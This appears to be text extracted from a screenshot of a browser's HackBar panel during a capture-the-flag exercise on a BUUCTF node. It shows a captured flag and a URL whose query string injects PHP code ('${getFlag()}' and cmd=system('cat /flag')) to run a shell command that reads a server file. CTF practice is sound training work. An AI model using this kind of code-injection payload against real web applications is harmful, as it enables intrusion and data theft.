 应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
flag{a0bef091-1902-4c87-92dd-8d6bd592b8de} system('cat /flag');
Elements Console Sources HackBar Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://564d44b2-c3c3-437d-b3c7-9db2052d6316.node3.buuoj.cn/next.php?\S*=${getFlag()}&cmd=system('cat /flag');